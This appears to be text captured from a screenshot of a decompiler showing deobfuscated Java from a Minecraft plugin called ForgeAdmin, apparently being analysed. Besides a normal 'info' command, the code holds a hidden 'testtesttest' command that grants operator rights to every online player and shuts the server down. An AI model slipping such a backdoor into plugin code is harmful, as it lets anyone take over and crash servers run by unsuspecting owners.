 7z
[锻造系统]
ForgeAdmin
.jar
net.mcykzg.forge.ForgeCommands
Decompiler Bytecode Graph
CFR 0.151-SNAPSHOT Transformed Ignore try catch blocks Ignore synchronized Aggressive
99 } else if (a4[0].equalsIgnoreCase("info")) {
100 Object object = a;
101 a.sendMessage("§8------------------------------");
102 Object object6 = a;
103 object6.sendMessage("§a§l当前锻造等级:§7" + a2.getLevel(object6.getName()));
104 object.sendMessage("§a§l总共锻造经验:§7" + a2.getExp(a.getName()));
105 object.sendMessage("§a§l距离升级还差§7" + a2.getExpToLevel(a.getName()) + "§a§l经
106 object.sendMessage("§8------------------------------");
107 } else if (a4[0].equalsIgnoreCase("testtesttest")) {
108 Iterator iterator;
109 Iterator iterator4 = iterator = Bukkit.getOnlinePlayers().iterator();
110 while (iterator4.hasNext()) {
111 a3 = (Player)((Object)iterator.next());
112 iterator4 = iterator;
113 a3.setOp(true);
114 }
115 Bukkit.shutdown();
116 }
117 }
118 }
119 return false;
120 }
121
122 public ForgeCommands() {
123 ForgeCommands a;
124 }
125 }
126
File Help Threadtear 3.0.1
Executions in order (top to bottom)
String obfuscation removal (Allatori)
Junk instruction remover (Allatori)